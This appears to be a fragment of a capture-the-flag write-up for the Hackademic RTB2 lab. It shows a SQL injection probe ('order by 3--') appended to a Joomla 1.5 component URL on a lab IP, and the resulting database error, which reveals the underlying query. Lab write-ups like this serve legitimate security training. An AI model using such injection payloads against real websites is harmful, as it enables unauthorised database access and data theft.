 http://192.168.41.158:666/index.php?option=com_abc&view=abc&letter=AS&sectionid=1 order by 3--
Enable Post data Enable Referrer
hackademic.RTB2
Main Menu
Home
Login
List of content items...
Error 1054: Unknown column '3' in 'order clause' SQL=SELECT id, title FROM
jos_content WHERE state = 1 AND UPPER(title) LIKE 'AS%' AND sectionid = 1
order by 3-- GROUP BY title ORDER BY title
AS
Powered by joomla 1.5 templates. Valid XHTML and CSS.